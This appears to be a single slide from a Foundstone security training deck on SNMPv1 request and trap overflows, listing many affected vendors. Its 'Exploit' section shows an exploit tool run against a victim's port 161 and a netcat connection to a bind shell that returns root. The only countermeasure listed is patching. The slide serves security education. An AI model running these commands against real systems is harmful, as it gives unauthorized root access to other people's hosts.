 Foundstone
EXPERTS IN STRATEGIC SECURITY
Vendor Vulnerabilities
» SNMP – Multiple SNMP overflows SNMPv1 request and trap handling
» Vulnerable Versions:
– Adtran, APC, Apple, BMC Software, CacheFlow, 3Com, Check Point, Cisco, Compaq,
CA, Dell, D-Link, Enterasys, Extreme Networks, F5, Fluke, FreeBSD, HP, IBM,
Lexmark, Lotus, Lucent, Microsoft, NetBSD, Netscape, NetScreen, Network
Associates, Nokia, Novell, OpenBSD, Oracle, RedHat, SGI, Sun, Symantec, Tivoli,
Toshiba, Veritas, Xerox
» Exploit
$ ./glad-2 –p 161 –t 1 <victim>
C:\> nc <victim> 5959
id;
uid=0(root) gid=0(wheel)
» Countermeasures
Patch